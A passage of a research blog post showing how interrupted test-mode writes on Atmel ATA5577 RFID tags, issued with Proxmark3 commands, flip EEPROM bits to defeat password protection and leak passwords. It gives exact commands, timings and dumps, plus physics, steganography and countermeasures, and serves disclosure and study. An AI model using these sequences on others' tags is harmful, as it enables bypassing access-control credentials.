[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  02 | DFB3DFFF | 11011111101100111101111111111111 | ....
[+]  03 | 0DFFFFF5 | 00001101111111111111111111110101 | ....

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 544
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 dump
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFFDFFF | 11111111111111111101111111111111 | ....
[+]  02 | FBF77B7F | 11111011111101110111101101111111 | ..{.
[+]  03 | EDFEFAD7 | 11101101111111101111101011010111 | ....
[+]  04 | FB6FFE6E | 11111011011011111111111001101110 | .o.n
[+]  05 | EFDBFBBF | 11101111110110111111101110111111 | ....
[+]  06 | FB39FBEF | 11111011001110011111101111101111 | .9..
[+]  07 | F7FB7FFE | 11110111111110110111111111111110 | ....
[+] Reading Page 1:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFFEFFF | 11111111111111111110111111111111 | ....
[+]  02 | CD93D7DF | 11001101100100111101011111011111 | ....
[+]  03 | 0DEF7E75 | 00001101111011110111111001110101 | ..~u

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 544
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 dump
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FF7FDFFF | 11111111011111111101111111111111 | ....
[+]  02 | FBF57957 | 11111011111101010111100101010111 | ..yW
[+]  03 | EDFE7AD7 | 11101101111111100111101011010111 | ..z.
[+]  04 | AB67FE6E | 10101011011001111111111001101110 | .g.n
[+]  05 | EF5BDBBD | 11101111010110111101101110111101 | .[..
[+]  06 | FB28F96E | 11111011001010001111100101101110 | .(.n
[+]  07 | F6FB6DFA | 11110110111110110110110111111010 | ..m.
[+] Reading Page 1:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFBEFBD | 11111111111110111110111110111101 | ....
[+]  02 | CC93D7DF | 11001100100100111101011111011111 | ....
[+]  03 | 0DEF7E64 | 00001101111011110111111001100100 | ..~d

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 544
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 dump
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | BF7D5BBF | 10111111011111010101101110111111 | .}[.
[+]  02 | FB347046 | 11111011001101000111000001000110 | .4pF
[+]  03 | E97E7AC6 | 11101001011111100111101011000110 | .~z.
[+]  04 | AB26FE6C | 10101011001001101111111001101100 | .&.l
[+]  05 | EE595B39 | 11101110010110010101101100111001 | .Y[9
[+]  06 | EB28B944 | 11101011001010001011100101000100 | .(.D
[+]  07 | F6F26DF8 | 11110110111100100110110111111000 | ..m.
[+] Reading Page 1:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FDEBEFB5 | 11111101111010111110111110110101 | ....
[+]  02 | C492D2CF | 11000100100100101101001011001111 | ....
[+]  03 | 0DEF5E64 | 00001101111011110101111001100100 | ..^d
Have you seen it?

Bits are analog
Finding the proper timings is obviously key to the success of the operation.
Did you notice that when we didn't observe yet the effect, we tried again with shorter timings? That is because even if no effect was seen at a logical level, at physical level it is another story.

Image source: PCMag Encyclopedia
Bits are not single electrons, each bit is stored in the floating gate of a transistor. The gate, shown here in red, is isolated by a very thin oxide layer. The value of the stored bit is the result of the indirect measure of the charge stored in this floating gate. Electrons can be captured or released depending on the relative high voltages applied with a second gate called control gate. When no voltage is applied, electrons are kept captive in the floating gate and the memory state is retained, hence its non-volatile nature. Different technologies exist so we won't describe further this mechanism as we don't know which one was deployed in this specific device.
Still, drawing electrons in and out of the gate is not an atomic event and if the process is prematurely interrupted, the charge level of the gate can be anything between empty and full.
Even if no effect was visible after our first few writes (more precisely our first few erases), all gates were slowly discharged from their electrons and repeating the operation pushed them surely to the threshold point after which the measured charge of some of the gates was interpreted as "0" and we observed the first bitflips.
Reading back multiple times a partially erased/written memory without intermediate write operation might even produce different results for gates which are electrically charged at the boundary between being read as "0" or "1".
In our setup, the approach of slowly discharging gates through multiple short writes works better than trying to find the perfect timing to achieve some bitflips in one single write (erase) attempt. Remember that the working frequency of the power source is very slow - 125 kHz - and each cycle takes 8 μs. Moreover, the tag must have enough internal capacity to survive during OOK gaps, especially the start gap that can be as long as 50 cycles, 400 μs! That is under relatively idle conditions. When the tag is programming its EEPROM it is consuming its energy budget much quicker. Nevertheless, don't expect to achieve repeatable results with one-shot writing timings. The situation is quite different on 13.56 MHz tags.
To interpret the timings we used in this example, 558 μs and then trying repeatedly 544 μs, imagine that the quantity of electrons removed from the gate depends on that timing, so e.g. maybe 558 μs removes 40% and 544 μs removes 2%. If we used twice 558 μs, 80% of the electrons would be gone and the memory would be seen as fully erased. By using 558, 544, 544, 544,... we are reducing the quantity of electrons from 100% to 60%, 58%, 56%, 54% etc and around these 45-55% we observed different quantities of bitflips. The values given here are only for illustration of the underlying phenomenon and far more tests would be required to characterize more precisely the behavior of this specific tag. But that is not the point and this imaginary example should be enough to understand the timing strategy in use.
Note that if block 0 content can be corrupted by these bitflips - this is why we always write a correct configuration after the tear-off - it will never be in a locked state, or with the OTP bit activated or password protection activated, as bits can only flip from "1" to "0" during the EEPROM erase operation.
Gimmick or security issue?
Back to our experiment, what can we observe?
Under test-mode, the initial erase operation happens on all blocks at once; all gates are affected concurrently and physics decides which bits will flip first.
Now imagine a few tags protected by the same password but still with test-mode activated (because, well, the datasheet doesn't tell us much what a problem it is to keep it activated, right?). Can we do something about it? Without knowing the password, we can only listen to its default mode broadcasting a few of its blocks. We can't read other blocks and we can't change anything on the tag.
What if we start slowly flipping bits towards zero? At some point, the password protection bit will be cleared and... Bingo! We can read and write!
Writing might still need to clear the lock bit and/or the OTP bit if they were active but we are mostly interested in reading the content. Maybe bitflips set the block 0 in a hard to read modulation and we still want to be able to rewrite block 0, this all depends on the actual situation.
The plan:
prepare a tag with a password activated in the configuration, for example 0F0F0F0F;
try to slowly flip bits till we end up in a situation when we can read block 7, with the same technique as shown in the previous example.
Tag preparation
[usb] pm3 --> lf t55 detect r 0

# fill with FF's to easily see the amount of flips we will get
[usb] pm3 --> lf t55 write b 1 d ffffffff
[usb] pm3 --> lf t55 write b 2 d ffffffff
[usb] pm3 --> lf t55 write b 3 d ffffffff
[usb] pm3 --> lf t55 write b 4 d ffffffff
[usb] pm3 --> lf t55 write b 5 d ffffffff
[usb] pm3 --> lf t55 write b 6 d ffffffff
[usb] pm3 --> lf t55 write b 1 1 d ffffffff
[usb] pm3 --> lf t55 write b 2 1 d ffffffff
[usb] pm3 --> lf t55 write b 3 1 d 00ffffff
# configure password in block 7
[usb] pm3 --> lf t55 write b 7 d 0f0f0f0f
# write block 0 with enabled password protection
[usb] pm3 --> lf t55 write b 0 d 00084030
Trying to read it back, without a password, is impossible:
[usb] pm3 --> lf t55 detect r 0
[!] Could not detect modulation automatically. Try setting it manually with 'lf t55xx config'
If we provide the password:
[usb] pm3 --> lf t55 detect p 0f0f0f0f r 0
<output skipped, all works fine>

[usb] pm3 --> lf t55 dump p 0f0f0f0f o
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[=] Safety check overridden - proceeding despite risk
[+]  00 | 00084030 | 00000000000010000100000000110000 | ..@0
[+]  01 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  02 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  03 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  04 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  05 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  06 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  07 | 0F0F0F0F | 00001111000011110000111100001111 | ....
<output truncated>
Tag attack
Err, wait, we might be able to read the content with the bitflip attack but it will be corrupted, right?
Right. Nevertheless we will be able to read the corrupted password in block 7 and this will tell us already some interesting information to shorten the time to bruteforce the password on some other tag. Remember we took the hypothesis that we have a few tags with the same password.
Every time we see a bit at "1" in block 7, it halves the keyspace, and we can repeat the operation on a few tags. Actually even the "0" bits tell us something because even if we don't know which ones are real "0" and which ones are flipped "1", statistically they're more probably "0" than "1" and starting the bruteforce with the low Hamming weighted guesses will shorten the bruteforce time even further. E.g. if the password contains as many zeros as ones and if the password protection bit flipped after half of the "1" became "0", the password will contain 25% of "1" and 75% of "0", of which 67% are real "0" and 33% flipped "1".
After the theory, the practice...
We will test four tags, all from Atmel and all ATA5577M1 IC rev 2.
Tag #1: 2014Q1, Lot ID 3011, Wafer 20, Die 11412;
Tag #2: 2017Q2, Lot ID 3042, Wafer 05, Die 08171;
Tag #3: 2017Q2, Lot ID 3042, Wafer 20, Die 09181;
Tag #4: 2018Q1, Lot ID 4515, Wafer 23, Die 12004.
We first try to attack Tag #1, configured as shown in the previous section, with slightly smaller timings for a softer approach.
[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 554
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 detect r 0
<detection failed>

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 540
[usb] pm3 --> lf t55 write b 0 d 00084020
[usb] pm3 --> lf t55 detect r 0
<detection failed>

# repeating a few times the last 3 commands till detection succeeds, then:

[usb] pm3 --> lf t55 dump
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00084020 | 00000000000010000100000000100000 | ..@
[+]  01 | FFFFEFFF | 11111111111111111110111111111111 | ....
[+]  02 | FDFFFFBF | 11111101111111111111111110111111 | ....
[+]  03 | FEFF7DFF | 11111110111111110111110111111111 | ..}.
[+]  04 | FFDBFFFF | 11111111110110111111111111111111 | ....
[+]  05 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  06 | FF9CFFFF | 11111111100111001111111111111111 | ....
[+]  07 | 070B0F0F | 00000111000010110000111100001111 | ....
<output truncated>
Not that bad! We recovered the password with only two bitflips.
Here, we recovered 070B0F0F as partial password and instead of bruteforcing passwords, which would take about two years in the best conditions according to the datasheet, we have only to bruteforce passwords, which would take half an hour at the same rate. Considering that the best strategy as explained earlier is to start with the lowest Hamming weight passwords and considering that only two bits were flipped, the right password should be tried within the first attempts.
Maybe we were just lucky.
Repeating the experiment ten times yields the following recovered passwords:
[+]  07 | 0F0F0F0F | 00001111000011110000111100001111 | .... 7 times:  0 bitflip,  recovered 16 ones
[+]  07 | 070B0F0F | 00000111000010110000111100001111 | .... 3 times:  1 bitflip,  recovered 15 ones
And indeed pretty often we recovered the entire password (actually the entire memory except for block 0) without a single bitflip!
We then try the other tags, ten times with each one.
Tag #2, used timings: 532 μs, 528 μs, 524 μs (we will explain them)
[+]  07 | 040D0505 | 00000100000011010000010100000101 | .... 2 times:  8 bitflips, recovered  8 ones
[+]  07 | 040C0105 | 00000100000011000000000100000101 | .... 4 times: 10 bitflips, recovered  6 ones
[+]  07 | 04040105 | 00000100000001000000000100000101 | .... 1 time:  11 bitflips, recovered  5 ones
[+]  07 | 04040005 | 00000100000001000000000000000101 | .... 3 times: 12 bitflips, recovered  4 ones
Tag #3: used timings: 542 μs, 538 μs
[+]  07 | 0105050D | 00000001000001010000010100001101 | .... 1 time:   8 bitflips, recovered  8 ones
[+]  07 | 0105050C | 00000001000001010000010100001100 | .... 5 times:  9 bitflips, recovered  7 ones
[+]  07 | 01050508 | 00000001000001010000010100001000 | .... 4 times: 10 bitflips, recovered  6 ones
Tag #4: used timings: 560 μs, 556 μs
[+]  07 | 0F0F0F0F | 00001111000011110000111100001111 | .... 4 times:  0 bitflip,  recovered 16 ones
[+]  07 | 0F0F0E0F | 00001111000011110000111000001111 | .... 2 times:  1 bitflips, recovered 15 ones
[+]  07 | 0B0F0E0F | 00001011000011110000111000001111 | .... 1 time:   2 bitflips, recovered 14 ones
[+]  07 | 0B0F0C0F | 00001011000011110000110000001111 | .... 1 time:   3 bitflips, recovered 13 ones
[+]  07 | 090B040F | 00001001000010110000010000001111 | .... 2 times:  6 bitflips, recovered 10 ones
In a real scenario, combining the results of a few sacrificed tags quickly increases the number of recovered "1" in the password and shortens the time to brute-force the password on another tag, left intact for that purpose.
It could have been interesting to test more tags, but all the other T5577 tags we had were not genuine Atmel chips but Chinese clones, and these clones don't implement this test-mode. So, they're immune against this attack, but they also lack other features such as the other downlink protocols.
The proper timings are quite different from tag to tag and more tests show that the speed of the effective erasing also depends on the number of ones, i.e. the Hamming weight of the memory to erase. So if we initially fill the entire memory mostly with zeros rather than ones, we have to adjust our timings to slightly shorter values.
E.g. our initial attack on Tag #1 filled with ones used 554 μs and then 540 μs. When the tag is filled with zeroes (except for block 7 and block 0), the same attack can be conducted exclusively with 540 μs writes, with the same great success rate.
So when attacking an unknown tag, one must slowly proceed with the timeout values, intensively trying low values before carefully increasing them, to avoid missing the critical point where we manage to disable the password protection without affecting too much the other blocks. Here we directly jumped to the interesting timings, for quicker results.
A final strategy tip: we mentioned three timings in the Tag #2 experiment because even if the detection without password failed - which indicates that we didn't manage yet to overwrite block 0 - some other effects can be noticed when bits start flipping: the modulation can change; bits of the broadcasted block(s) can flip. A little trick is to monitor the broadcasted bitstream for changes and to reduce the timing even further when we start seeing some changes, because we know we are entering this critical window where bitflips are occurring.
For example, to monitor the bitstream initially broadcasted in FSK, here with block 1 and block 2 containing 0x1FFFFFF1 and 0x2FFFFFF2, we can do an acquisition after each test-mode write.
[usb] pm3 --> lf read d 4000 s
[usb] pm3 --> data rawdemod fs
FSK2 decoded bitstream:
1111001000011111111111111111111111110001001011111111111111111111...
When we did the tests with Tag #2, we observed the following changes, and we adapted our timing from 528 μs to 524 μs when these types of events started occurring.
FSK2 decoded bitstream:
1111001000011111110111111111111111110001001011111111111111111111... <= bitflip

FSK2 decoded bitstream:
1110111111010111111010111111010111111101111110101111110101111110... <= artifacts caused by a change of modulation

FSK1a decoded bitstream:
0101010100110001010101001100010101010011000101010100110001010101... <= artifacts caused by a change of modulation
Bits are not made equal
These few experiments on different tags allow some more observations.
The recovered bits differ largely across tags but for one single tag, they are pretty constant and even if the number of bits vary slightly, the very same bits always start flipping first. This can again be explained by looking at the physics at stake. During production, there are many small process variations in the making of the EEPROM transistors: gate oxide thickness, dopants concentration, etc. This means that some gates will require more or less time than their neighbors to be emptied (or filled).
This phenomenon could even be used to characterize an EEPROM by slowly (dis)charging part of its memory and observing how bits flip over time. One could do one single measure when about half of the bits have flipped, or several measures for a more precise view of the timing characteristics of each gate. This is the type of experiments researchers have done to show how an EEPROM could possibly be used as a PUF (Physically Unclonable Function) [2].
Another usage of EEPROM tear-off is... steganography!
Write information in an EEPROM that no one will see unless they seek for it.
[usb] pm3 --> lf t55 detect
[usb] pm3 --> lf t55 danger b 10011111111111111111111111111111111001 t 3136 <= 3136 = we store a bit=0
[usb] pm3 --> lf t55 danger b 10011111111111111111111111111111111010 t 5000 <= 5000 = we store a bit=1
[usb] pm3 --> lf t55 danger b 10011111111111111111111111111111111011 t 3136 <= 3136 = we store a bit=0
[usb] pm3 --> lf t55 danger b 10011111111111111111111111111111111100 t 5000 <= 5000 = we store a bit=1
[usb] pm3 --> lf t55 danger b 10011111111111111111111111111111111101 t 3136 <= 3136 = we store a bit=0
[usb] pm3 --> lf t55 danger b 10011111111111111111111111111111111110 t 5000 <= 5000 = we store a bit=1
[usb] pm3 --> lf t55 danger b 10011111111111111111111111111111111111 t 3136 <= 3136 = we store a bit=0
[usb] pm3 --> lf t55 dump r 0
[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00105080 | 00000000000100000101000010000000 | ..P.
[+]  01 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  02 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  03 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  04 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  05 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  06 | FFFFFFFF | 11111111111111111111111111111111 | ....
[+]  07 | FFFFFFFF | 11111111111111111111111111111111 | ....
At this point the tag is seen as filled with ones.
To reveal the hidden information, do a partial erase.
[usb] pm3 --> lf t55 detect

[usb] pm3 --> lf t55 danger b 01000000000000010000100000000100000000 t 550
[usb] pm3 --> lf t55 write b 0 d 00105040
[usb] pm3 --> lf t55 dump r 0
# repeat last three commands a few times till we get significant bitflips

[+] Reading Page 0:
[+] blk | hex data | binary                           | ascii
[+] ----+----------+----------------------------------+-------
[+]  00 | 00105040 | 00000000000100000101000001000000 | ..P@
[+]  01 | AB6D1BDF | 10101011011011010001101111011111 | .m..          <= many bitflips, it's a 0
[+]  02 | FFFFFFFF | 11111111111111111111111111111111 | ....          <= no bitflip,    it's a 1
[+]  03 | 282A6886 | 00101000001010100110100010000110 | (.h.          <= many bitflips, it's a 0
[+]  04 | FFFFFFFF | 11111111111111111111111111111111 | ....          <= no bitflip,    it's a 1
[+]  05 | CE595118 | 11001110010110010101000100011000 | .YQ.          <= many bitflips, it's a 0
[+]  06 | FFFFFFFF | 11111111111111111111111111111111 | ....          <= no bitflip,    it's a 1
[+]  07 | F6F27DFA | 11110110111100100111110111111010 | ..}.          <= many bitflips, it's a 0
On EEPROMs where erase and write operations can be performed individually, each bit could store some secret information but here we are limited by the fact that an erase is always triggered by a write. We can store pages of weak ones and pages of strong ones, hiding a single bit per page. Therefore there is no need to tune further the timings when writing the hidden data as it is already enough as proof of concept.
Storing more information than a single bit in a gate is a technique called MLC (Multi-Level Cell) and already used by most flash memory manufacturers to achieve nowadays multi-gigabyte sizes. E.g. for the QLC (Quad-Level Cells) to store 4 bits per transistor, it requires to be able to make a clear and robust distinction among 16 different charge levels! They typically achieve these performances by combining several read operations at different voltages and adding strong error correction techniques.
Last words
What are the possible countermeasures to safely use genuine ATA5577C tags with a password?
A first possibility is to irreversibly lock the test-mode by writing a master key = "6" and protecting block 0 via lock bit or general OTP bit or password protection. A consequence is that it will then be impossible to reprogram block 0 even with the correct password, and therefore it will lock forever the tag in one specific modulation configuration.
Alternatively one might try to use diversified passwords (even if we have shown we can sometimes attack one single tag at once) but this is more complex to do than with 13.56 MHz tags with their UID as here the only ID is the one written in reconfigurable blocks, so every time the visible content of the tag must change, the password must be recomputed and changed as well.
We hope you enjoyed this little journey into EEPROM tearing-off, having demonstrated how you could recover an RFID tag password and memory content by abusing a so-called test-mode and carefully cutting the power source during EEPROM writes.
Now, your turn: find other interesting targets, in RFID/NFC or in other domains, adapt these tear-off strategies and hopefully get interesting results as well.
We'd be very glad to hear about your experiments!
-- @doegox
PS: Many thanks for colleagues and friends who proofread this article.
| [1] | At the time of writing, we used commit 8ea04a42. Beware syntax might have changed in later commits. |
| [2] | Abstract: Characterizing EEPROM for usage as a ubiquitous PUF source, Chris Pavlina, Jacob Torrey and Kyle Temkin, 2017 IEEE International Symposium on Hardware Oriented Security and Trust (HOST) |